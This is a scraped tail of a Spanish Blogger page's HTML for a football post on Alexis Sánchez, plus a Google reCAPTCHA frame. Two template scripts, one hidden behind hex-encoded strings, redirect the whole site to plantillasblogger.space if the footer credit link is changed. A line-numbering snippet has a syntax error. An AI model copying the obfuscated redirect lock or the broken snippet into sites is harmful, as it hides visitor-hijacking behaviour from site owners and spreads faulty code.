//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5yC6ViSiAEkFl2VOzZoSRl2c-KAw:1768542818875';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/5184260774579031561/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '5184260774579031561', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxkRAG7GRTWZuEmfBXMU9MVaqOf5GsTWojdzahDhSB_CXFosHaOjtbkTKwTYanedvJSVs5HthNhj2PWor0F6NkmEEKW0YV-xG1E7C69z6raD9ojLZ4YwfzV77S7q8RgqoW4vqQRG-Wyw/s72-c/alexis-sanch10.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxkRAG7GRTWZuEmfBXMU9MVaqOf5GsTWojdzahDhSB_CXFosHaOjtbkTKwTYanedvJSVs5HthNhj2PWor0F6NkmEEKW0YV-xG1E7C69z6raD9ojLZ4YwfzV77S7q8RgqoW4vqQRG-Wyw/s1600/alexis-sanch10.jpg', 'pageName': 'Alexis S\xe1nchez - FC Barcelona - se llama jugadorazo', 'pageTitle': 'Nuevo F\xfatbol: Alexis S\xe1nchez - FC Barcelona - se llama jugadorazo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alexis S\xe1nchez - FC Barcelona - se llama jugadorazo', 'description': '   \x22Estoy muy contento en Barcelona, s\xe9 lo buen jugador que soy, soy un jugadorazo  que puede ganar partidos aunque no haga goles. Voy a seg...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxkRAG7GRTWZuEmfBXMU9MVaqOf5GsTWojdzahDhSB_CXFosHaOjtbkTKwTYanedvJSVs5HthNhj2PWor0F6NkmEEKW0YV-xG1E7C69z6raD9ojLZ4YwfzV77S7q8RgqoW4vqQRG-Wyw/s1600/alexis-sanch10.jpg', 'url': 'https://www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5184260774579031561}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eBqsC01m00vyRqhLq2tnbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768542825128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>